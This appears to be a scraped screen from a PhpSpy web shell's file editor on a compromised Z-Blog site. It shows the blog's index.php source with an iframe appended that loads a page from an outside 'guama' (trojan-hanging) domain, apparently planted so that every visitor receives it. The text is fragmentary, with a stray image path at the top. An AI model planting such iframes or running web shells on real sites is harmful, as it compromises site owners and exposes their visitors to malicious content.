 PhpSpy
c57x86.zblog.com/picconf.php
ABP
File Content
/**
* Z-Blog with PHP
* @author
* @copyright (C) RainbowSoft Studio
* @version
*/
require './zb_system/function/c_system_base.php';
$zbp->RedirectInstall();
$zbp->CheckGzip();
$zbp->Load();
$zbp->RedirectPermanentDomain();
foreach ($GLOBALS['Filter_Plugin_Index_Begin'] as $fpname => &$fpsignal) $fpname();
ViewIndex();
foreach ($GLOBALS['Filter_Plugin_Index_End'] as $fpname => &$fpsignal) $fpname();
RunTime();
"<iframe src="http://static.guama-yuming-test35.com/index.html" scrolling="auto" width="200" height
="300">          "
Submit
Copyright (C) 2004-2008 Security Angel Team [S4T] All Rights Reserved.
Processed in 1.811646 second(s)